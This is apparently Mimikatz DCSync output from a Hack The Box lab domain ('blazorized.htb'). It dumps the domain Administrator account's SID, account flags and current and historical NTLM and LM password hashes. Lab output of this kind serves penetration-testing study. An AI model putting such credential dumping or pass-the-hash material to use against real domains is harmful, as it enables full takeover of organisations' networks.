 [DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'blazorized\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
    ntlm- 5: b471c416c10615448c82a2cbb731efcb
    ntlm- 6: b471c416c10615448c82a2cbb731efcb
    ntlm- 7: aec132eaeee536a173e40572e8aad961
    ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
    ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
    lm  - 0: ad37753b9f78b6b98ec3bb65e5995c73
    lm  - 1: c449777ea9b0cd7e6b96dd8c780c98f0
    lm  - 2: ebbe34c80ab8762fa51e04bc1cd0e426